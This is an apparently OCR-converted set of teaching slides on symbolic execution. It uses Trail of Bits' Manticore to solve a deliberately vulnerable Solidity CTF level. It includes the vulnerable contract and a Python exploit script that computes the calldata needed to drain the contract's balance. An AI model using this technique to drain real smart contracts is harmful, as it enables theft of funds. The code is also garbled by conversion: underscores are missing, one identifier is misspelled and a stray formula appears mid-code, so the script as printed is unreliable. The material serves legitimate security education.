

## Solving a More Complex Example: Part 2



 $input$  >= SECRET+88

- ∧ input > SECRET+100
- $\Lambda$  input == SECRET+68
- ∧ input < SECRET
- ∧ input <= SECRET+78
- ∧ input & 0x1
- ∧ input & 0x2
- ∧ input & 0x4

Assuming SECRET is known, SMT solver generates a concrete solution if it exists

#### **Manticore**



#### **Manticore**

- Open-source symbolic execution engine from Trail of Bits that can
	- Step through programs and follow any branch
	- Search for a program state that meets a given criteria
	- Solve for symbolic variables given path (and other) constraints
	- Written in Python and can operate on a variety of programs and binaries
- Others available including Oyente, Mythril

## General usage

- Specify contracts and their parameters within Manticore Python script
- Specify end conditions desired
- Have Manticore solve for input
- This class
	- Walkthrough the mechanics of the technique
	- Use Manticore to automatically find solutions to CTF levels

#### Donation level

}

```
pragma solidity 0.4.24;
contract Donation {
    using SafeMath for uint256;
    uint256 public funds;
```

```
constructor(address _ctfLauncher, address _player) public payable {
    funds = funds.add(msg.value);
}
```

```
function() external payable {
    funds = funds.add(msg.value);
}
```

```
function withdrawDonationsFromTheSuckersWhoFellForIt() external {
   msg.sender.transfer(funds);
   funds = 0;
}
```
Have Manticore automatically generate the transaction that wipes out the contract's balance (via calculation of msq.data)

## Solution script

# Import Manticore's EVM supporting symbolic execution from manticore.ethereum import ManticoreEVM

```
# Parse arguments
# arg1 = from_address = Your wallet address
from address = int(sys.argv[1], 16) if len(sys.argv)>1 else "<your address here>"
```

```
# arg2 = si_level_address = Your Donation CTF level address
si level address = int(sys.argv[2], 16) if len(sys.argv)>2 else "<SI ctf level address>"
```

```
# arg3 = sol_file = Donation CTF level source code to symbolically execute
sol file = sys.argv[3] if len(sys.argv)>3 else "../SI ctf levels/Donation.sol"
```
# Fix the amount of gas to use (can omit if you wish to rely on ManticoreEVM estimate) gas = 100000

```
# Set the amount of ETH you want to obtain from the contract (0.05 ETH)
contract balance = int(0.05 * 10**18)
```

```
# Read in the contract source
with open(sol file, "r") as f:
    contract src = f.read()
```

```
# Instantiate Manticore's Symbolic Ethereum Virtual Machine
m = ManticoreEVM()
```

```
# Create an account for your wallet address on the EVM.
# Give it enough to deploy vulnerable contract
# (technically not what is done in real-life)
user account = m.create account(address=from address, balance=contract balance)
# Create the Donation CTF level contract on the EVM using wallet
# contract_src = Prior source code
# contract_name = Name of contract in source code
# owner = Uses your wallet to deploy (OK for this level)
# balance = Deploy with msg.value that the CTF level is deployed with
# args = Arguments to deploy contract (null in this case)
contract account = m.solidity create contract(
    contract_src,
    contract name="Donation",
    owner=user_account,
    balance=contract_balance,
    args=(0,0))
# Ethereum contracts called via msg.data with 4 bytes of the keccak256 hash of the
# function signature with whitespace removed (e.g. someFunction(uint256,uint256))
# Make symbolic buffer to hold msg.data and have Manticore calculate the "winning" value
sym_args = m.make_symbolic_buffer(4)# Issue a symbolic transaction to the EVM by setting msg.data to symbolic buffer
m.transaction(
    caller=user_account,
    address=contract_account.address,
    data=sym_args,
   value=0,
    gas=gas
```
 $\mathcal{F}% _{M_{1},M_{2}}^{(e,\sigma),(e,\sigma)}(-\varepsilon)=\mathcal{F}_{M_{1},M_{2}}^{(e,\sigma),(e,\sigma)}(-\varepsilon)$ 

```
# Symbolically execute program to find an exploit that obtains our funds back.
for state in m.running states:
 world = state.platform
```

```
# Check if funds can be retrieved
if state.can be true(world.get balance(user account.address) == contract balance):
```

```
# If so, add constraint
# Then concretize symbolic buffer to provide one solution
state.constraints.add(world.get balance(user account.address) == contract balance)
conc_args = state.solve_one(sym_args)
```

```
# Print out our transaction to send to win
    print(f'''eth.sendTransaction({{data:"0x{conc_args.hex()}", from:"0x{from_address:04
\{0x\}", to:"0x\{si\} level address:040x\}", gas:\{gas\}\})''')
    sys.exit(0)
```